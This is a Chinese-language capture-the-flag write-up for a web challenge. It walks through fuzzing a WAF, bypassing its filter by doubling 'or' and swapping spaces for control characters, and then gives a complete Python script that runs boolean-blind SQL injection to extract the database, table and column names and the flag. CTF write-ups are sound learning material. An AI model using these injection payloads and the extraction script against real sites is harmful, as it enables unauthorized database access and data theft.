解题网址:
http://ctf5.shiyanbar.com/web/earnest/index.php
这题打开以后首先是一个输入框,尝试输入1,回显you are in;尝试输入2,回显you are not in。为了表达方便,下文中you are in为正确,you are not in为错误。
注入点很明显,但是如何注入是个问题。尝试1'发现错误,而1后面跟一串随机字符是正确的,说明还是有机可乘的。利用bp sql fuzz一下看看waf了什么

说明被过滤的有#%^,union和and
构造一下语句试一试 1'%0aor%0a'1'='1

发现错误,说明存在问题,但是刚才fuzz的时候已经验证过',%0a和=是没有被转义的,那剩下的只有or 可能出现问题,双写or试试

这回正确了!下一步就是爆数据库名,但由于网页中未给出暴露错误的显示位置,所以只能通过布尔盲注来进行数据库名的获取。
获取的思路是首先要得到数据库名的长度,然后利用REGEXP对逐个字符进行匹配,具体代码如下所示:
# -*- coding:utf8 -*-
import requests
import string
import time
def payload(rawstr): #对上传的字符串进行转换
newstr=rawstr.replace(' ', chr(0x0c)).replace('or','oorr')
return newstr
def foo():
url = r'http://ctf5.shiyanbar.com/web/earnest/index.php'
mys = requests.session()
cset = string.digits+string.lowercase+'!_{}@~.'
true_state = "You are in"
#爆数据库长度
# len = 0
# i = 1
# model = "0' or length(database())=%d or 'chen'='"
# while True:
# tmp = model%i
# myd = {'id': payload(tmp), }
# print i
# res = mys.post(url, data=myd).content
# if true_state in res:
# len = i
# break
# else:
# i += 1
# pass
# print "[+]length(database()):%d"%i
#爆数据库名
# lens = i
# strs = ''
# model = "0' or (select database() regexp '%s$') or 'chen'='"
# for i in range(lens):
# for c in cset:
# tmp = model%(c+strs)
# myd = {'id': payload(tmp)}
# print c
# res = mys.post(url,data=myd).content
# if true_state in res:
# strs = c+strs
# print strs
# break
# print "[+]database_name:%s", strs
#爆第一个表长度
# lens = 0
# i = 1
# model="0' or length((select group_concat(table_name separator '@') from information_schema.tables where table_schema=database() limit 1))=%d or 'chen'='"
# while True:
# tmp = model % (i)
# myd = {'id': payload(tmp), }
# res = mys.post(url, data=myd).content
# print i
# if true_state in res:
# lens = i
# break
# i += 1
# pass
# lens = 10
# print("[+]length(group_concat(table_name separator '@')): %d" % (lens))
#爆第一个表名
# lens = 10
# strs= ''
# for i in range(lens):
# model="0' or ((select group_concat(table_name separator '@') from information_schema.tables where table_schema=database() limit 1)) regexp '%s$' or 'chen'='"
# for c in cset:
# tmp = model % (c+strs)
# myd = {'id': payload(tmp), }
# res = mys.post(url, data=myd).content
# if true_state in res:
# strs=c+strs
# print strs
# break
# pass
# pass
# print("[+]group_concat(table_name separator '@'): %s" % (strs))
#爆第一列的长度
# table_names = 'fiag@users'
# columns_lens = 0
# i = 1
# model="0' or length((select group_concat(column_name) from information_schema.columns where table_name='fiag' limit 1))=%d or 'chen'='"
# while True:
# tmp = model % (i)
# myd = {'id': payload(tmp), }
# res = mys.post(url, data=myd).content
# print i
# if true_state in res:
# columns_lens = i
# break
# i += 1
# pass
# print("[+]length(group_concat(table_name separator '@')): %d" % (columns_lens))
#爆第一列的列名
# columns_lens = 5
# str = ''
# model="0' or ((select group_concat(column_name) from information_schema.columns where table_name='fiag' limit 1)) regexp '%s$' or 'chen'='"
# for i in range(columns_lens):
# for c in cset:
# tmp = model % (c+str)
# myd = {'id': payload(tmp), }
# res = mys.post(url, data=myd).content
# if true_state in res:
# str = c + str
# print str
# break
# print("[+](column_name separator '@')): %s" % (str))
#爆第一列的内容长度
# flag_lens = 0
# i = 1
# model="0' or length((select fl$4g from fiag limit 1))=%d or 'chen'='"
# while True:
# tmp = model % (i)
# myd = {'id': payload(tmp), }
# res = mys.post(url, data=myd).content
# print i
# if true_state in res:
# flag_lens = i
# break
# i += 1
# pass
# print("[+]flag length): %d" % (flag_lens))
#爆第一列的内容
flag_lens = 19
str = ''
model = "0' or (select(select fl$4g from fiag limit 1) regexp '%s$') or 'chen'='"
for i in range(flag_lens):
for c in cset:
tmp = model % (c+str)
myd = {'id': payload(tmp), }
res = mys.post(url, data=myd).content
if true_state in res:
str = c + str
print str
break
print("[+]flag is: %s" % (str))
if __name__=='__main__':
foo()
print "ok"
最后的结果,flag{haha~you.win!}
第一次接触布尔盲注,跟着pcat大神的write up一步步做下来的。中间的有些步骤思考了很久,字符转换时也有些疑惑。因为当时我是直接将语句输入到输入框中,然后执行会发现一直是错误,以为题目做了一些改动导致无法利用%0a代替空格,但是bp做fuzz的时候分明是可以的啊,后来尝试在bp的页面中输入就可以,所以未来测试的时候还是要在bp中进行。
参考网址:http://www.shiyanbar.com/ctf/writeup/4828
博主很用心了,十分受用,加个微信可好!